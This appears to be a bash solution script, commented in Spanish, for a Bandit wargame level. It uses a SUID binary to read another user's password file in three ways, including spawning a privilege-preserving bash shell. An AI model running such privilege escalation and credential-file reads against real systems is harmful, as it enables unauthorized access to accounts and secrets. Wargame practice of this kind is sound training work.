 bash
#!/usr/bin/env bash
set -euo pipefail
# Verificar binario con SUID
ls -l bandit20-do
# Comprobar usuario efectivo
./bandit20-do id
# Forma 1: Obtener la contraseña directamente
./bandit20-do cat /etc/bandit_pass/bandit20
# Forma 2: Abrir shell temporal como bandit20
./bandit20-do sh -c 'whoami; cat /etc/bandit_pass/bandit20'
# Forma 3: Abrir bash preservando privilegios
./bandit20-do bash -p -c 'whoami; cat /etc/bandit_pass/bandit20'